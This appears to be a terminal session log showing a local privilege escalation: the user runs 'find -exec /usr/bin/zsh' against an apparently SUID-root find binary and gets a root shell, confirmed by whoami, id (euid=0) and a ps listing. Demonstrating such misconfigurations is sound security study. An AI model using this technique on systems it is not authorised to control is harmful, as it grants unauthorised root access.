 [luogan@thinkpad]-[~/Documents]
➤ find ../nohup.out -exec /usr/bin/zsh \;
thinkpad# whoami
root
thinkpad#
[luogan@thinkpad]-[~/Documents]
➤ find ../nohup.out -exec whoami \;
root
[luogan@thinkpad]-[~/Documents]
➤ find ../nohup.out -exec id \;
uid=1000(luogan) gid=1000(luogan) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(luogan)
[luogan@thinkpad]-[~/Documents]
➤
[luogan@thinkpad]-[~/Documents]
➤ ps aux | grep /usr/bin/zsh
luogan    175769  0.1  0.0  21124  9684 pts/0    Ss   11:40   0:25 /usr/bin/zsh
luogan    188691  5.2  0.0  17476  7696 pts/1    Ss   16:34   0:00 /usr/bin/zsh
root      188730  0.0  0.0  14000  1220 pts/0    S    16:34   0:00 find ../nohup.out -exec /usr/bin/zsh ;
root      188731  0.2  0.0  15604  5868 pts/0    S+   16:34   0:00 /usr/bin/zsh
luogan    188773  0.0  0.0  12120  2960 pts/1    S+   16:35   0:00 grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir
=.idea --exclude-dir=.tox /usr/bin/zsh
[luogan@thinkpad]-[~/Documents]
➤